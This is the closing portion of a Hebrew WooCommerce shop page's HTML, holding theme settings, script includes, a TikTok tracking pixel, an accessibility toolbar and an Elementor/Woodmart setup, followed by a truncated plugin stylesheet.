title=\"\u05dc\u05e2\u05de\u05d5\u05d3 \u05d4\u05e7\u05d5\u05d3\u05dd (\u05d7\u05e5 \u05d9\u05de\u05d9\u05e0\u05d4)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u05dc\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d0 (\u05d7\u05e5 \u05e9\u05de\u05d0\u05dc\u05d4)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"cd050375a0","wishlist_fragments_nonce":"28a91dd10a","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_2c8ff45991e0e7e6d9e5e60e52411e39","wishlist_fragment_name":"woodmart_wishlist_fragments_2c8ff45991e0e7e6d9e5e60e52411e39","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://ofnocycle.co.il/my-account/","vimeo_library_url":"https://ofnocycle.co.il/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"d5ce5b7cfc","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-list-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-slider-price-filter-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css","wd-elementor-base-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css","wd-woo-el-track-order-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css","wd-select2-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-lib-select2-rtl.min.css","wd-woo-mod-shop-table-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-shop-table-rtl.min.css","wd-woo-mod-grid-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-grid-rtl.min.css","wd-woo-opt-free-progress-bar-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-mod-order-details-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-order-details.min.css","wd-page-my-account-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-page-my-account-rtl.min.css","wd-woo-mod-shop-attributes-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes-rtl.min.css","wd-header-base-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-header-search-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-search-form-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css","wd-wd-search-results-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-woo-mod-login-form-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-page-title-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-page-login-register-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-page-login-register.min.css","wd-widget-collapse-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-text-block-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css","wd-scroll-top-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-header-my-account-sidebar-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=7.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							if (window.innerWidth < 1025) {
    var pageContent = document.body.innerHTML;

    var wordToReplace = "עמודים";

    var replacementWord = "ראשי וצור קשר";

    var modifiedContent = pageContent.replace(new RegExp(wordToReplace, 'g'), replacementWord);

    document.body.innerHTML = modifiedContent;
}										jQuery(document).ready(function() {
				const toggleProductDescription = document.querySelector('.toggle-product-description');
if (toggleProductDescription) {
   const ofnoProductDescription = document.querySelector('.ofno-product-description');
   toggleProductDescription.addEventListener('click', toggleDescriptionHandler);
}

function toggleDescriptionHandler() {
    const toggleProductDescription = document.querySelector('.toggle-product-description');
    const ofnoProductDescription = document.querySelector('.ofno-product-description');

    ofnoProductDescription.classList.toggle('expanded');
    if (ofnoProductDescription.classList.contains('expanded')) {
        toggleProductDescription.textContent = 'קרא פחות';
    } else {
        toggleProductDescription.textContent = 'קרא עוד';
    }
}				});
					
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=7.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/global/scrollBar.js?ver=7.1.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.js?ver=7.1.4" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR6TE0RC77U9GKN6JNJG');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=7.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=7.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=7.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/libs/autocomplete.js?ver=7.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.js?ver=7.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.js?ver=7.1.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=7.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=7.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/loginTabs.js?ver=7.1.4" id="wd-login-tabs-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.js?ver=7.1.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=7.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=7.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=7.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_23cf907015661f1fbac76282965a2062","fragment_name":"wc_fragments_23cf907015661f1fbac76282965a2062","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>כלי נגישות</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da7b26a793584e689566f537a209b085","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ofnocycle.co.il/wp-content/plugins/easy-product-bundles-for-woocommerce/assets/css/checkout-integration/style.css?ver=4.6.0
body_size: -24
content:
.wepb-bundle-item .wc-block-cart-item__quantity,.wepb-bundle-item.wepb-hide-price .wc-block-cart-item__prices,.wepb-bundle-item.wepb-hide-price .wc-block-cart-item__total-price-and-sale-badge-wrapper,.wepb-bundle-item.wepb-hide-price .wc-block-components-order-summary-item__individual-prices,.wepb-bundle-item.wepb-hide-price .wc-block-components-order-summary-item__total-price,.wepb-bundle-item.wepb-hide-price .wc-block-components-sale-badge{display:none}.wepb-bundle-item .wc-block-cart-item__image img,.wepb-bundle-item .wc-block-components-order-summary-item__image img{transform:scale(.6);transform-origin:right top}.wepb-bundle-item .wc-block-cart-item__product,.wepb-bundle-item .wc-block-cart-item__total{font-size:12px!important}.wepb-bundle-item .wc-block-components-order-summary-item__description,.wepb-bundle-item .wc-block-components-order-summary-item__total-price{font-size:11px!important}.asnp-wepb-cart-bundle-item .product-thumbnail img{transform:scale(.6);transform-origin:right top}.asnp-wepb-cart-bundle-item .product-name,.asnp-wepb-cart-bundle-item .product-price,.asnp-wepb-cart-bundle-item 